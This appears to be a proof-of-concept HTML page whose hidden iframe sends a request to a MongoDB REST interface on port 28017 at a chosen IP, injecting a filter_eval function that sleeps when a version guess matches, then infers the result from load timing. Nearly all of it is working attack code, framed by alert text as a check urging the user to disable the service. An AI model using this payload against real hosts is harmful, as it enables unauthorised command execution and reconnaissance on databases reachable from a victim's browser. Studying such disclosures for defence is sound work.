 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
An invisible iframe is created with an onload event